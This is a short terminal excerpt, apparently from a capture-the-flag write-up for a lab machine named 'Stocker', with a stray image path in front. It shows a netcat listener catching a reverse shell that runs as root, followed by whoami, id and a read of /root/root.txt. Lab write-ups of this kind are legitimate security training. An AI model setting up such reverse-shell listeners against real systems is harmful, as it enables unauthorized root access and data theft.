 ┌──(root㉿kali)-[~]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.196] 37928
root@stocker:/home/angoose# whoami
whoami
root
root@stocker:/home/angoose# id
id
uid=0(root) gid=0(root) groups=0(root)
root@stocker:/home/angoose# cat /root/root.txt
cat /root/root.txt
7d
root@stocker:/home/angoose#